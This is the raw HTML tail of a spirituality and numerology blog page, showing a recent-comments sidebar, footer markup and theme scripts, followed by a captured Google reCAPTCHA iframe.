		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href='http://yk3.de' rel='external nofollow ugc' class='url'>Adriana Pisr</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/charity-meaning-importance/comment-page-1/#comment-144376">Charity – Its Meaning and Importance</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu5.de' rel='external nofollow ugc' class='url'>Judith Huston</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/what-is-spiritual-21st-century-definition/comment-page-1/#comment-144375">What is the Spiritual, a 21st Century Definition</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uq8.de' rel='external nofollow ugc' class='url'>Leatha Pond</a></span> on <a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/comment-page-1/#comment-144374">Earthquake Prediction Confirmed</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://59n.de' rel='external nofollow ugc' class='url'>Randi Passmore</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/comment-page-1/#comment-144372">Meaning of The Number 8</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy6.de' rel='external nofollow ugc' class='url'>Jamison Les</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/comment-page-1/#comment-144370">Meaning of The Number 7</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq4.de' rel='external nofollow ugc' class='url'>Jorge Hit</a></span> on <a href="https://blog.spiritualparadigm.org/success/how-to-use-the-spiritual-paradigm-as-a-way-to-achieve-success/comment-page-1/#comment-144368">How to Use The Spiritual Paradigm as a Way to Achieve Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq7.de' rel='external nofollow ugc' class='url'>Davida Colton</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-66/comment-page-1/#comment-144367">Meaning of The Number 66</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://zh5.de' rel='external nofollow ugc' class='url'>Ross Brown</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-9/comment-page-1/#comment-144366">Meaning of The Number 9</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy3.de' rel='external nofollow ugc' class='url'>Nelson Nicholson</a></span> on <a href="https://blog.spiritualparadigm.org/mind/manage-mind-nlp-introduction/comment-page-1/#comment-144365">Managing Your Mind With NLP &#8211; An Introduction</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qh7.de' rel='external nofollow ugc' class='url'>Willa Beak</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144364">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu6.de' rel='external nofollow ugc' class='url'>Gaso Myloap</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-888/comment-page-1/#comment-144363">Meaning of the number 888</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://63u.de' rel='external nofollow ugc' class='url'>Douglas Fouts</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/spiritual-shift-numerology/comment-page-1/#comment-144362">Spiritual Shift, Numerology and Repeating Numbers</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yh6.de' rel='external nofollow ugc' class='url'>Cecile Ziemba</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-333/comment-page-1/#comment-144361">Meaning of the number 333</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-star.com' rel='external nofollow ugc' class='url'>Article Star</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-3-laws-of-the-subconscious-mind/comment-page-1/#comment-144360">The 3 Laws of the Subconscious Mind and How to Use Them</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-sphere.com' rel='external nofollow ugc' class='url'>Article Sphere</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144359">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-world.com' rel='external nofollow ugc' class='url'>Articleworld</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144358">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-city.com' rel='external nofollow ugc' class='url'>Articlecity</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144357">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://autoprofi-24.de' rel='external nofollow ugc' class='url'>Autoprofi</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144356">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-home.com/' rel='external nofollow ugc' class='url'>ArticleHome</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144355">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://seoranko.de' rel='external nofollow ugc' class='url'>Seoranko</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144354">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://webemail24.com' rel='external nofollow ugc' class='url'>Felix Meyer</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144353">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://the-cosmic-web.com/2020/01/01/little-lady-of-fatima/' rel='external nofollow ugc' class='url'>The &#039;Little Lady&#039; of Fátima Who Shined Like the Sun</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144352">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link">Domenico</span> on <a href="https://blog.spiritualparadigm.org/numerology/numerology-the-challenge/comment-page-1/#comment-144351">Numerology: The Challenge</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://ancientcodecom.kinsta.cloud/over-70000-people-watched-as-the-sun-whirled-around-the-sky-in-portugal/' rel='external nofollow ugc' class='url'>Over 70,000 people watched as the &#039;sun&#039; whirled around the sky in Portugal - test</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144350">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://ancientcodecom.kinsta.cloud/?p=15497' rel='external nofollow ugc' class='url'>Over 70,000 people watched as the &#8216;sun&#8217; whirled around the sky in Portugal &#8211; test</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144349">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link">Miranda</span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-3/#comment-144348">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.pravda-tv.com/2021/03/fatima-portugal-mehr-als-70-000-menschen-sahen-zu-wie-die-sonne-am-himmel-wirbelte-video/' rel='external nofollow ugc' class='url'>Fátima, Portugal: Mehr als 70.000 Menschen sahen zu, wie die Sonne am Himmel wirbelte (Video) |</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144347">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://news-for-friends.com/fatima-portugal-ueber-70-000-menschen-sahen-zu-wie-die-sonne-um-den-himmel-wirbelte/' rel='external nofollow ugc' class='url'>Fátima, Portugal: Über 70.000 Menschen Sahen Zu, Wie Die Sonne Um Den Himmel Wirbelte - news-for-friends.com</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144346">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.pagadiandiocese.org/2021/03/16/fatima-portugal-over-70000-people-watched-as-the-sun-whirled-around-the-sky/' rel='external nofollow ugc' class='url'>Fátima, Portugal: Over 70,000 People Watched As The ‘Sun’ Whirled Around The Sky | PagadianDiocese.org</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144345">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://altnews.org/2021/03/16/fatima-portugal-over-70000-people-watched-as-the-sun-whirled-around-the-sky/' rel='external nofollow ugc' class='url'>Fátima, Portugal: Over 70,000 People Watched as the ‘Sun’ Whirled Around the Sky | altnews.org</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144344">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link">Luda</span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144343">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Yahoo' rel='external nofollow ugc' class='url'>Marjorie Elizabeth Jensen</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144342">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link">Matt</span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144341">Disappearing Objects Phenomenon Explanation</a></li></ul></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://blog.spiritualparadigm.org/wp-content/plugins/anti-spam/js/anti-spam-5.5.js' id='anti-spam-script-js'></script>
<script src='https://blog.spiritualparadigm.org/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"1","ajaxUrl":"https:\/\/blog.spiritualparadigm.org\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"821524930b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/blog.spiritualparadigm.org\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?1770055616","mainScriptUrl":"https:\/\/blog.spiritualparadigm.org\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.js?1770055616","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1770055616' id='hu-front-scripts-js' defer></script>
<script src='https://blog.spiritualparadigm.org/wp-includes/js/comment-reply.min.js?ver=5.6.14' id='comment-reply-js'></script>
<script src='https://blog.spiritualparadigm.org/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JguTP7T2jZG5mnRkEsiF7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770055619290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>